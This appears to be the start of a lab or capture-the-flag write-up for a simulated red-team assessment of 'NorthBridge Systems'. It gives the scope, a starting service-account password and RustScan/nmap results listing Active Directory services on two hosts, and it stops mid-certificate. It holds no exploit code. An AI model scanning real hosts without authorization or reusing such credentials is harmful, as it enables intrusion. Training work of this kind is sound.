NorthBridge Systems
Objective/Scope
NorthBridge Systems is a managed service provider that has engaged the Hack Smarter Red Team to perform a security assessment against a portion of their environment. The assessment is to be conducted from an assumed breach perspective, as you have been provided credentials for a dedicated service account created specifically for this engagement.
Your point of contact at NorthBridge Systems has authorized testing on the following hosts. Any host outside this scope is considered out of scope and should not be accessed.
NORTHDC01 (Domain controller)
NORTHJMP01 (Jump box user by the IT team)
The primary objective of the security assessment is to compromise the domain controller (NORTHDC01) in order to demonstrate the effectiveness (or lack thereof) of the recent security hardening activities.
To track your progress in the assessment, there are flags located at C:\Users\Administrator\Desktop on each host.
As you progress through the environment, make sure to document these flags so your point of contact knows you have compromised the environment.
Your success in this assessment will directly inform their future cybersecurity budget! No pressure!
Starting Credentials
_securitytestingsvc:4kCc$A@NZvNAdK@
Rustscan (NORTHJMP01)
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/tommy/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.1.143.51:135
Open 10.1.143.51:445
Open 10.1.143.51:3389
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack Microsoft Windows RPC
445/tcp open microsoft-ds? syn-ack
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
| ssl-cert: Subject: commonName=NORTHJMP01.northbridge.corp
| Issuer: commonName=NORTHJMP01.northbridge.corp
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-20T02:38:29
| Not valid after: 2026-03-22T02:38:29
| MD5: 9268 33c0 235a ef22 5a5f 32b7 3065 969e
| SHA-1: 7f5e 691d 8978 27c9 b78a 420c 5130 a320 7724 20d6
| SHA-256: 4010 32c7 214e 3231 d506 8247 5029 0a2b c0fa 9b05 6711 02ec ee05 38df e010 0430
| -----BEGIN CERTIFICATE-----
| MIIC+jCCAeKgAwIBAgIQG0bvViWrJq5PjEsF9p8KXzANBgkqhkiG9w0BAQsFADAm
| MSQwIgYDVQQDExtOT1JUSEpNUDAxLm5vcnRoYnJpZGdlLmNvcnAwHhcNMjUwOTIw
| MDIzODI5WhcNMjYwMzIyMDIzODI5WjAmMSQwIgYDVQQDExtOT1JUSEpNUDAxLm5v
| cnRoYnJpZGdlLmNvcnAwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQC1
| 3cdQjIhlqvLuZh5Mxakaorxfeji6q5CqO6dpQxiO2ySoZGDot4yD5faH3/dMZ57i
| f5Hol9ABTNfYgarH8E5HPyW8abntm/rzjO3KZNEpJASlF0ssDcxHSvv0I/ucmxAg
| GgGeDG8rBlrGhyx9Mgs95bs0f9yWblcMQFHhLuyi6S9ySImVXF4xDVU3Lqbcykaf
| I0nq2Wp0EBWXfmCfDIP9njyId3EmCx4WbCTAOgqRcvTbJIZh/sAebGO7lGO1C669
| CJ5iFOeyBO0A6M7JK1U1AzkcYYNNAwx/mI2A619u+QOy0ctbsIvTvjKlB5ofMmiS
| 4tasxV4HcfmfXssU7xRxAgMBAAGjJDAiMBMGA1UdJQQMMAoGCCsGAQUFBwMBMAsG
| A1UdDwQEAwIEMDANBgkqhkiG9w0BAQsFAAOCAQEARtb0Cyao0O3r4kWE9inNm8jt
| zmO2kH7XW1B8YbU68od6Fl2VKze9oL/Bdvz8CujHy1frhiiMAw5ClkmPiR17Oy1l
| v7IFwdEjzPR7+9VnELRBxBcOvjea4yfL9I5+gJj050PGKcZU3kgYB1yGK21nrifQ
| yfwy9Q76rLlLw6Y6BeETnswx76Kgmv5xA4L/mfxuLHPucQm0FFxAxeWWvP0AVhCg
| jpawVIqL+nP2gAN0HuWEMelNxZoM3zvI8N6FCAqwAXBTnrbusMd7chwC5c8CCfjw
| Iiw7QHzj4hsszXVXk642YpnQ9aGz08zdhXnzDdXWc1opCqpU3pFnisTARZjbBQ==
|_-----END CERTIFICATE-----
| rdp-ntlm-info:
| Target_Name: NORTHBRIDGE
| NetBIOS_Domain_Name: NORTHBRIDGE
| NetBIOS_Computer_Name: NORTHJMP01
| DNS_Domain_Name: northbridge.corp
| DNS_Computer_Name: NORTHJMP01.northbridge.corp
| DNS_Tree_Name: northbridge.corp
| Product_Version: 10.0.20348
|_ System_Time: 2025-11-21T03:03:08+00:00
|_ssl-date: 2025-11-21T03:03:48+00:00; +1s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 60948/tcp): CLEAN (Timeout)
| Check 2 (port 64582/tcp): CLEAN (Timeout)
| Check 3 (port 53905/udp): CLEAN (Timeout)
| Check 4 (port 52051/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-time:
| date: 2025-11-21T03:03:11
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Rustscan (NORTHDC01)
rustscan -a 10.1.95.45 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports: The virtual equivalent of knocking on doors.
[~] The config file is expected to be at "/home/tommy/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.1.95.45:53
Open 10.1.95.45:88
Open 10.1.95.45:135
Open 10.1.95.45:139
Open 10.1.95.45:389
Open 10.1.95.45:445
Open 10.1.95.45:464
Open 10.1.95.45:593
Open 10.1.95.45:636
Open 10.1.95.45:3268
Open 10.1.95.45:3269
Open 10.1.95.45:3389
Open 10.1.95.45:9389
Open 10.1.95.45:49602
Open 10.1.95.45:49618
Open 10.1.95.45:49634
Open 10.1.95.45:49664
Open 10.1.95.45:49667
Open 10.1.95.45:49684
Open 10.1.95.45:54432
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-11-21 03:03:00Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: northbridge.corp, Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=NORTHDC01.northbridge.corp
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:NORTHDC01.northbridge.corp
| Issuer: commonName=northbridge-NORTHDC01-CA/domainComponent=northbridge
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-21T02:43:23
| Not valid after: 2026-09-21T02:43:23
| MD5: de55 1fcf d2e9 a4b5 59e9 b3a9 699b b193
| SHA-1: 794d 3010 2a6b 4392 3a65 cebe b3a9 8ee2 6c4b a91e
| SHA-256: 24ef 4c9e 56a8 b7fa 6076 38cf a7fd 794c a922 27f2 b538 d5c4 0978 32bd b985 66c2
| -----BEGIN CERTIFICATE-----
| MIIGczCCBVugAwIBAgITXAAAAAJAKdXKAXljkwAAAAAAAjANBgkqhkiG9w0BAQsF
| ADBWMRQwEgYKCZImiZPyLGQBGRYEY29ycDEbMBkGCgmSJomT8ixkARkWC25vcnRo
| YnJpZGdlMSEwHwYDVQQDExhub3J0aGJyaWRnZS1OT1JUSERDMDEtQ0EwHhcNMjUw
| OTIxMDI0MzIzWhcNMjYwOTIxMDI0MzIzWjAlMSMwIQYDVQQDExpOT1JUSERDMDEu
| bm9ydGhicmlkZ2UuY29ycDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB
| AMDQO6XrA96qJamZ57yEwrVCqzAQUsTDrheOGFi5MYrpLtWY+HYg7IMn/bOwcNYY
| uvJTiDg3rMk2pBUVcbkIrXvj9lPYzMrrLQetLZM+HXPOv4eH2LUG5DWD27PBEzZ7
| sB/VShfeF7I716VBMxyi1pPV1OPNUN/JkgYNZR/msWL3CnFb3moHY1xCOz3dvlVx
| O2B6l6RR6jzy/BxjzNetQtMc0KAPjavXoVIoFNvSrlXE0ONMeBlIqdp8iBaljapz
| MgGKEwE44UtS+btQemr2J26r24yMFdbYYvaWHzCZhg07l35RbpCJcg3Do3bOWhNg
| v9jONcC2+aNX7rVIdy0u1o0CAwEAAaOCA2kwggNlMC8GCSsGAQQBgjcUAgQiHiAA
| RABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABsAGUAcjAdBgNVHSUEFjAUBggrBgEF
| BQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkw
| DgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDALBglghkgBZQMEASowCwYJ
| YIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglghkgBZQMEAQUwBwYFKw4DAgcwCgYI
| KoZIhvcNAwcwHQYDVR0OBBYEFO7WZAzMD2IgCo0ZLhdQ7YmZP8ePMB8GA1UdIwQY
| MBaAFDbfiajKJRRFiKNlPSDwEK7tla+aMIHdBgNVHR8EgdUwgdIwgc+ggcyggcmG
| gcZsZGFwOi8vL0NOPW5vcnRoYnJpZGdlLU5PUlRIREMwMS1DQSxDTj1OT1JUSERD
| MDEsQ049Q0RQLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2Vz
| LENOPUNvbmZpZ3VyYXRpb24sREM9bm9ydGhicmlkZ2UsREM9Y29ycD9jZXJ0aWZp
| Y2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlzdHJpYnV0
| aW9uUG9pbnQwgc8GCCsGAQUFBwEBBIHCMIG/MIG8BggrBgEFBQcwAoaBr2xkYXA6
| Ly8vQ049bm9ydGhicmlkZ2UtTk9SVEhEQzAxLUNBLENOPUFJQSxDTj1QdWJsaWMl
| MjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERD
| PW5vcnRoYnJpZGdlLERDPWNvcnA/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENs
| YXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwRgYDVR0RBD8wPaAfBgkrBgEEAYI3
| GQGgEgQQuPwRi+AtLkWTofUeDhHvZ4IaTk9SVEhEQzAxLm5vcnRoYnJpZGdlLmNv
| cnAwTwYJKwYBBAGCNxkCBEIwQKA+BgorBgEEAYI3GQIBoDAELlMtMS01LTIxLTEw
| MTA1OTUwMjMtMTYwODU3MDY4OC0zMjY0NDkxNzQ5LTEwMDAwDQYJKoZIhvcNAQEL
| BQADggEBALLBrVUECItDICltBDM4DKeUNn3xaQn2bI7LopqYblnIQRH62S3eibZZ
| UcNqO1I7+EG72t43yViRKsVQfKY9RXXivxbhGmr/L5kDbINm4yuB9PTxp93txQu/
| 31+pPGubGba9ZJtfZbnx5PSacBHDZhzT38cVP7cTgKYY5vjf0df0819Mb5cNp+bB
| Tvz94rcVS3njfFFuZYa60GDQZrhITiRcbTVV6UCl57kk592OBJGDq58KEZk+tcMH
| XNoe3g70FZ977Oy8SvEdiBA8i9OW+GHIMjCQnMEPvp8w+gYzOZO9WzKq8L7v8ZiE
| gW2m3t+41NoI3tgv3tHHdE3Djga8UPc=
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: northbridge.corp, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=NORTHDC01.northbridge.corp
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:NORTHDC01.northbridge.corp
| Issuer: commonName=northbridge-NORTHDC01-CA/domainComponent=northbridge
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-21T02:43:23
| Not valid after: 2026-09-21T02:43:23
| MD5: de55 1fcf d2e9 a4b5 59e9 b3a9 699b b193
| SHA-1: 794d 3010 2a6b 4392 3a65 cebe b3a9 8ee2 6c4b a91e
| SHA-256: 24ef 4c9e 56a8 b7fa 6076 38cf a7fd 794c a922 27f2 b538 d5c4 0978 32bd b985 66c2
| -----BEGIN CERTIFICATE-----
| MIIGczCCBVugAwIBAgITXAAAAAJAKdXKAXljkwAAAAAAAjANBgkqhkiG9w0BAQsF
| ADBWMRQwEgYKCZImiZPyLGQBGRYEY29ycDEbMBkGCgmSJomT8ixkARkWC25vcnRo
| YnJpZGdlMSEwHwYDVQQDExhub3J0aGJyaWRnZS1OT1JUSERDMDEtQ0EwHhcNMjUw
| OTIxMDI0MzIzWhcNMjYwOTIxMDI0MzIzWjAlMSMwIQYDVQQDExpOT1JUSERDMDEu
| bm9ydGhicmlkZ2UuY29ycDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB
| AMDQO6XrA96qJamZ57yEwrVCqzAQUsTDrheOGFi5MYrpLtWY+HYg7IMn/bOwcNYY
| uvJTiDg3rMk2pBUVcbkIrXvj9lPYzMrrLQetLZM+HXPOv4eH2LUG5DWD27PBEzZ7
| sB/VShfeF7I716VBMxyi1pPV1OPNUN/JkgYNZR/msWL3CnFb3moHY1xCOz3dvlVx
| O2B6l6RR6jzy/BxjzNetQtMc0KAPjavXoVIoFNvSrlXE0ONMeBlIqdp8iBaljapz
| MgGKEwE44UtS+btQemr2J26r24yMFdbYYvaWHzCZhg07l35RbpCJcg3Do3bOWhNg
| v9jONcC2+aNX7rVIdy0u1o0CAwEAAaOCA2kwggNlMC8GCSsGAQQBgjcUAgQiHiAA
| RABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABsAGUAcjAdBgNVHSUEFjAUBggrBgEF
| BQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkw
| DgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDALBglghkgBZQMEASowCwYJ
| YIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglghkgBZQMEAQUwBwYFKw4DAgcwCgYI
| KoZIhvcNAwcwHQYDVR0OBBYEFO7WZAzMD2IgCo0ZLhdQ7YmZP8ePMB8GA1UdIwQY
| MBaAFDbfiajKJRRFiKNlPSDwEK7tla+aMIHdBgNVHR8EgdUwgdIwgc+ggcyggcmG
| gcZsZGFwOi8vL0NOPW5vcnRoYnJpZGdlLU5PUlRIREMwMS1DQSxDTj1OT1JUSERD
| MDEsQ049Q0RQLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2Vz
| LENOPUNvbmZpZ3VyYXRpb24sREM9bm9ydGhicmlkZ2UsREM9Y29ycD9jZXJ0aWZp
| Y2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlzdHJpYnV0
| aW9uUG9pbnQwgc8GCCsGAQUFBwEBBIHCMIG/MIG8BggrBgEFBQcwAoaBr2xkYXA6
| Ly8vQ049bm9ydGhicmlkZ2UtTk9SVEhEQzAxLUNBLENOPUFJQSxDTj1QdWJsaWMl
| MjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERD
| PW5vcnRoYnJpZGdlLERDPWNvcnA/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENs
| YXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwRgYDVR0RBD8wPaAfBgkrBgEEAYI3
| GQGgEgQQuPwRi+AtLkWTofUeDhHvZ4IaTk9SVEhEQzAxLm5vcnRoYnJpZGdlLmNv
| cnAwTwYJKwYBBAGCNxkCBEIwQKA+BgorBgEEAYI3GQIBoDAELlMtMS01LTIxLTEw
| MTA1OTUwMjMtMTYwODU3MDY4OC0zMjY0NDkxNzQ5LTEwMDAwDQYJKoZIhvcNAQEL
| BQADggEBALLBrVUECItDICltBDM4DKeUNn3xaQn2bI7LopqYblnIQRH62S3eibZZ
| UcNqO1I7+EG72t43yViRKsVQfKY9RXXivxbhGmr/L5kDbINm4yuB9PTxp93txQu/
| 31+pPGubGba9ZJtfZbnx5PSacBHDZhzT38cVP7cTgKYY5vjf0df0819Mb5cNp+bB
| Tvz94rcVS3njfFFuZYa60GDQZrhITiRcbTVV6UCl57kk592OBJGDq58KEZk+tcMH
| XNoe3g70FZ977Oy8SvEdiBA8i9OW+GHIMjCQnMEPvp8w+gYzOZO9WzKq8L7v8ZiE
| gW2m3t+41NoI3tgv3tHHdE3Djga8UPc=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: northbridge.corp, Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=NORTHDC01.northbridge.corp
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:NORTHDC01.northbridge.corp
| Issuer: commonName=northbridge-NORTHDC01-CA/domainComponent=northbridge
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-21T02:43:23
| Not valid after: 2026-09-21T02:43:23
| MD5: de55 1fcf d2e9 a4b5 59e9 b3a9 699b b193
| SHA-1: 794d 3010 2a6b 4392 3a65 cebe b3a9 8ee2 6c4b a91e
| SHA-256: 24ef 4c9e 56a8 b7fa 6076 38cf a7fd 794c a922 27f2 b538 d5c4 0978 32bd b985 66c2
| -----BEGIN CERTIFICATE-----
| MIIGczCCBVugAwIBAgITXAAAAAJAKdXKAXljkwAAAAAAAjANBgkqhkiG9w0BAQsF
| ADBWMRQwEgYKCZImiZPyLGQBGRYEY29ycDEbMBkGCgmSJomT8ixkARkWC25vcnRo
| YnJpZGdlMSEwHwYDVQQDExhub3J0aGJyaWRnZS1OT1JUSERDMDEtQ0EwHhcNMjUw
| OTIxMDI0MzIzWhcNMjYwOTIxMDI0MzIzWjAlMSMwIQYDVQQDExpOT1JUSERDMDEu
| bm9ydGhicmlkZ2UuY29ycDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB
| AMDQO6XrA96qJamZ57yEwrVCqzAQUsTDrheOGFi5MYrpLtWY+HYg7IMn/bOwcNYY
| uvJTiDg3rMk2pBUVcbkIrXvj9lPYzMrrLQetLZM+HXPOv4eH2LUG5DWD27PBEzZ7
| sB/VShfeF7I716VBMxyi1pPV1OPNUN/JkgYNZR/msWL3CnFb3moHY1xCOz3dvlVx
| O2B6l6RR6jzy/BxjzNetQtMc0KAPjavXoVIoFNvSrlXE0ONMeBlIqdp8iBaljapz
| MgGKEwE44UtS+btQemr2J26r24yMFdbYYvaWHzCZhg07l35RbpCJcg3Do3bOWhNg
| v9jONcC2+aNX7rVIdy0u1o0CAwEAAaOCA2kwggNlMC8GCSsGAQQBgjcUAgQiHiAA
| RABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABsAGUAcjAdBgNVHSUEFjAUBggrBgEF
| BQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkw
| DgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDALBglghkgBZQMEASowCwYJ
| YIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglghkgBZQMEAQUwBwYFKw4DAgcwCgYI
| KoZIhvcNAwcwHQYDVR0OBBYEFO7WZAzMD2IgCo0ZLhdQ7YmZP8ePMB8GA1UdIwQY
| MBaAFDbfiajKJRRFiKNlPSDwEK7tla+aMIHdBgNVHR8EgdUwgdIwgc+ggcyggcmG
| gcZsZGFwOi8vL0NOPW5vcnRoYnJpZGdlLU5PUlRIREMwMS1DQSxDTj1OT1JUSERD
| MDEsQ049Q0RQLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2Vz
| LENOPUNvbmZpZ3VyYXRpb24sREM9bm9ydGhicmlkZ2UsREM9Y29ycD9jZXJ0aWZp
| Y2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlzdHJpYnV0
| aW9uUG9pbnQwgc8GCCsGAQUFBwEBBIHCMIG/MIG8BggrBgEFBQcwAoaBr2xkYXA6
| Ly8vQ049bm9ydGhicmlkZ2UtTk9SVEhEQzAxLUNBLENOPUFJQSxDTj1QdWJsaWMl
| MjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERD
| PW5vcnRoYnJpZGdlLERDPWNvcnA/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENs
| YXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwRgYDVR0RBD8wPaAfBgkrBgEEAYI3
| GQGgEgQQuPwRi+AtLkWTofUeDhHvZ4IaTk9SVEhEQzAxLm5vcnRoYnJpZGdlLmNv
| cnAwTwYJKwYBBAGCNxkCBEIwQKA+BgorBgEEAYI3GQIBoDAELlMtMS01LTIxLTEw
| MTA1OTUwMjMtMTYwODU3MDY4OC0zMjY0NDkxNzQ5LTEwMDAwDQYJKoZIhvcNAQEL
| BQADggEBALLBrVUECItDICltBDM4DKeUNn3xaQn2bI7LopqYblnIQRH62S3eibZZ
| UcNqO1I7+EG72t43yViRKsVQfKY9RXXivxbhGmr/L5kDbINm4yuB9PTxp93txQu/
| 31+pPGubGba9ZJtfZbnx5PSacBHDZhzT38cVP7cTgKYY5vjf0df0819Mb5cNp+bB
| Tvz94rcVS3njfFFuZYa60GDQZrhITiRcbTVV6UCl57kk592OBJGDq58KEZk+tcMH
| XNoe3g70FZ977Oy8SvEdiBA8i9OW+GHIMjCQnMEPvp8w+gYzOZO9WzKq8L7v8ZiE
| gW2m3t+41NoI3tgv3tHHdE3Djga8UPc=
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: northbridge.corp, Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=NORTHDC01.northbridge.corp
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:NORTHDC01.northbridge.corp
| Issuer: commonName=northbridge-NORTHDC01-CA/domainComponent=northbridge
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-21T02:43:23
| Not valid after: 2026-09-21T02:43:23
| MD5: de55 1fcf d2e9 a4b5 59e9 b3a9 699b b193
| SHA-1: 794d 3010 2a6b 4392 3a65 cebe b3a9 8ee2 6c4b a91e
| SHA-256: 24ef 4c9e 56a8 b7fa 6076 38cf a7fd 794c a922 27f2 b538 d5c4 0978 32bd b985 66c2
| -----BEGIN CERTIFICATE-----
| MIIGczCCBVugAwIBAgITXAAAAAJAKdXKAXljkwAAAAAAAjANBgkqhkiG9w0BAQsF
| ADBWMRQwEgYKCZImiZPyLGQBGRYEY29ycDEbMBkGCgmSJomT8ixkARkWC25vcnRo
| YnJpZGdlMSEwHwYDVQQDExhub3J0aGJyaWRnZS1OT1JUSERDMDEtQ0EwHhcNMjUw
| OTIxMDI0MzIzWhcNMjYwOTIxMDI0MzIzWjAlMSMwIQYDVQQDExpOT1JUSERDMDEu
| bm9ydGhicmlkZ2UuY29ycDCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB
| AMDQO6XrA96qJamZ57yEwrVCqzAQUsTDrheOGFi5MYrpLtWY+HYg7IMn/bOwcNYY
| uvJTiDg3rMk2pBUVcbkIrXvj9lPYzMrrLQetLZM+HXPOv4eH2LUG5DWD27PBEzZ7
| sB/VShfeF7I716VBMxyi1pPV1OPNUN/JkgYNZR/msWL3CnFb3moHY1xCOz3dvlVx
| O2B6l6RR6jzy/BxjzNetQtMc0KAPjavXoVIoFNvSrlXE0ONMeBlIqdp8iBaljapz
| MgGKEwE44UtS+btQemr2J26r24yMFdbYYvaWHzCZhg07l35RbpCJcg3Do3bOWhNg
| v9jONcC2+aNX7rVIdy0u1o0CAwEAAaOCA2kwggNlMC8GCSsGAQQBgjcUAgQiHiAA
| RABvAG0AYQBpAG4AQwBvAG4AdAByAG8AbABsAGUAcjAdBgNVHSUEFjAUBggrBgEF
| BQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkw
| DgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDALBglghkgBZQMEASowCwYJ
| YIZIAWUDBAEtMAsGCWCGSAFlAwQBAjALBglghkgBZQMEAQUwBwYFKw4DAgcwCgYI
| KoZIhvcNAwcwHQYDVR0OBBYEFO7WZAzMD2IgCo0ZLhdQ7YmZP8ePMB8GA1UdIwQY
| MBaAFDbfiajKJRRFiKNlPSDwEK7tla+aMIHdBgNVHR8EgdUwgdIwgc+ggcyggcmG
| gcZsZGFwOi8vL0NOPW5vcnRoYnJpZGdlLU5PUlRIREMwMS1DQSxDTj1OT1JUSERD
| MDEsQ049Q0RQLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2Vz
| LENOPUNvbmZpZ3VyYXRpb24sREM9bm9ydGhicmlkZ2UsREM9Y29ycD9jZXJ0aWZp
| Y2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlzdHJpYnV0
| aW9uUG9pbnQwgc8GCCsGAQUFBwEBBIHCMIG/MIG8BggrBgEFBQcwAoaBr2xkYXA6
| Ly8vQ049bm9ydGhicmlkZ2UtTk9SVEhEQzAxLUNBLENOPUFJQSxDTj1QdWJsaWMl
| MjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERD
| PW5vcnRoYnJpZGdlLERDPWNvcnA/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENs
| YXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwRgYDVR0RBD8wPaAfBgkrBgEEAYI3
| GQGgEgQQuPwRi+AtLkWTofUeDhHvZ4IaTk9SVEhEQzAxLm5vcnRoYnJpZGdlLmNv
| cnAwTwYJKwYBBAGCNxkCBEIwQKA+BgorBgEEAYI3GQIBoDAELlMtMS01LTIxLTEw
| MTA1OTUwMjMtMTYwODU3MDY4OC0zMjY0NDkxNzQ5LTEwMDAwDQYJKoZIhvcNAQEL
| BQADggEBALLBrVUECItDICltBDM4DKeUNn3xaQn2bI7LopqYblnIQRH62S3eibZZ
| UcNqO1I7+EG72t43yViRKsVQfKY9RXXivxbhGmr/L5kDbINm4yuB9PTxp93txQu/
| 31+pPGubGba9ZJtfZbnx5PSacBHDZhzT38cVP7cTgKYY5vjf0df0819Mb5cNp+bB
| Tvz94rcVS3njfFFuZYa60GDQZrhITiRcbTVV6UCl57kk592OBJGDq58KEZk+tcMH
| XNoe3g70FZ977Oy8SvEdiBA8i9OW+GHIMjCQnMEPvp8w+gYzOZO9WzKq8L7v8ZiE
| gW2m3t+41NoI3tgv3tHHdE3Djga8UPc=
|_-----END CERTIFICATE-----
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
| ssl-cert: Subject: commonName=NORTHDC01.northbridge.corp
| Issuer: commonName=NORTHDC01.northbridge.corp
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-09-20T01:35:18
| Not valid after: 2026-03-22T01:35:18
| MD5: 75db 08a8 0e8c 4986 7798 1757 71b4 ff79
| SHA-1: ce09 b406 7157 b325 dd12 2e76 dbe1 c228 fde8 48ab
| SHA-256: b2d1 4e5b 9ae6 0e46 9882 882e 2086 f0d1 8bad 8f8b 6e3d afdb b7ca 9d5f e0bd c72c
| -----BEGIN CERTIFICATE-----
| MIIC+DCCAeCgAwIBAgIQSy/bYXVHqbxCQClTB8YdXzANBgkqhkiG9w0BAQsFADAl
| MSMwIQYDVQQDExpOT1JUSERDMDEubm9ydGhicmlkZ2UuY29ycDAeFw0yNTA5MjAw
| MTM1MThaFw0yNjAzMjIwMTM1MThaMCUxIzAhBgNVBAMTGk5PUlRIREMwMS5ub3J0
| aGJyaWRnZS5jb3JwMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAttUa
| fFGJOna9zfOrZZ0+pTXymBZKQdc91CUUWEiyskcnkDhVR3SJjZxRWtmZPuQCoZ5u
